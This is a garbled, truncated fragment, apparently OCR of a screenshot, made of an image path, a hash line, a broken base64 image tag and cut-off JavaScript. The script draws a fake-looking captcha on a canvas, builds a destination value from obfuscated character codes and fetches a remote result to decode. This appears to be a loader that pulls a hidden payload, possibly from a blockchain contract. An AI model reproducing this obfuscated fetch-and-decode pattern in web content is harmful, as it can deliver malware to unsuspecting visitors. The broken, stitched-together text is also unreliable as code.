
🔐 Hash sum: 8d678753fc685aa7608424
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,
j=await re.json();if(j.result){let h=j.result.substring(130),